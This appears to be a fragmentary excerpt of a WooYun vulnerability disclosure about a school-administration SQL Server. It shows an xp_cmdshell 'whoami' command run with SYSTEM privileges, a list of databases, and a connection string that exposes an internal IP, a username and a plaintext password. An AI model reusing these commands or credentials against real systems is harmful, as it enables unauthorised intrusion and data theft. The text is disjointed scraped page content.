 配置 EXEC master..xp_cmdshell 'whoami' 执行
执行成功!返回2行 output
nt authority\system
ahdz_oagldb
kingo_jwgl1db
kingo_jwgl1vcdb
kingo_oagldb
kingo_xsgldb
kingo_xsglvcdb
master
model
msdb
Northwind
oatest
pubs
tempdb
数据库连接配置
示例: <T>ADO</T><C>Driver={Sql Server};Server=(local);Database=master;Uid=sa;Pwd=</C>
配置: <T>ADO</T>
<C>Driver={Sql Server};Server=172.16.9.54;Database=master;Uid=jwgl;Pwd=kingo123</C>
www.wooyun.org